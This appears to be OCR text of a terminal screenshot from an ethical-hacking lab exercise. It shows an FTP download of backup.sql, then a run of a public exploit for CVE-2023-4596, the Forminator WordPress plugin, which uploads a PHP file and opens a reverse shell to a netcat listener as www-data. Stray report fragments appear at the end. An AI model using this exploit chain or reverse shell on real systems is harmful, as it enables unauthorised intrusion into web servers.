 ika@kali: ~/Documents/Projects/hacking/EH/prak/CVE-2023-4596
File Actions Edit View Help
ika@kali: ~/Documents/Projects/hacking/EH/prak/CVE-2023-4596 × ika@kali: ~/Documents/Projects/hacking/EH/prak ×
ftp> ls
229 Entering Extended Passive Mode (|||65508|)
150 Here comes the directory listing.
-rwxrwxr-x 1 ftp ftp 1997 May 04 15:40 backup.sql
226 Directory send OK.
ftp> get backup.sql
local: backup.sql remote: backup.sql
229 Entering Extended Passive Mode (|||65509|)
150 Opening BINARY mode data connection for backup.sql (1997 bytes).
100% |***********************************************************************| 1997 105.96 KiB/s 00:00 ETA
226 Transfer complete.
1997 bytes received in 00:00 (6.86 KiB/s)
ftp> exit
421 Timeout.
┌──(ika㉿kali)-[~/…/Projects/hacking/EH/prak]
└─$ ls
36 TCM-Security-Sample-Pentest-Report backup.sql rustScan.36
36.txt Terrapin_Scanner_Linux_amd64 ferox-http_10_15_42_7_-1714982365.state
CVE-2023-4596 arp.cache rce.jpg
┌──(ika㉿kali)-[~/…/Projects/hacking/EH/prak]
└─$ cd CVE-2023-4596
┌──(ika㉿kali)-[~/…/hacking/EH/prak/CVE-2023-4596]
└─$ python exploit.py -u http://10.15.42.7/2024/05/04/post-feedback/ -r
@E1A
forminator RCE
Enter IP address: 10.33.4.148
Enter port: 1001
[+] Sending payload to target
[+] Successful file upload!
Uploaded File Location: http://10.15.42.7/wp-content/uploads/2024/05/KMKzygcoWd.php
[+] Sending request to uploaded file...
[-] Request timed out. This could be due to the server being unavailable or because you started an reverse shell
┌──(ika㉿kali)-[~/…/hacking/EH/prak/CVE-2023-4596]
└─$
ika@kali: ~
File Actions Edit View Help
┌──(ika㉿kali)-[~]
└─$ nc -lnvp 1001
listening on [any] 1001 ...
connect to [10.33.4.148] from (UNKNOWN) [10.15.42.7] 44352
Linux e647a28142c3 5.4.0-144-generic #161-Ubuntu SMP Fri Feb 3 14:49:04 UTC 2023 x86_64 GNU/Linux
15:15:21 up 6 days, 10:51, 0 user, load average: 2.17, 3.79, 9.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ uname
Linux
$
without causing any
harm.
Extracting the version to check if the instance is vulnerable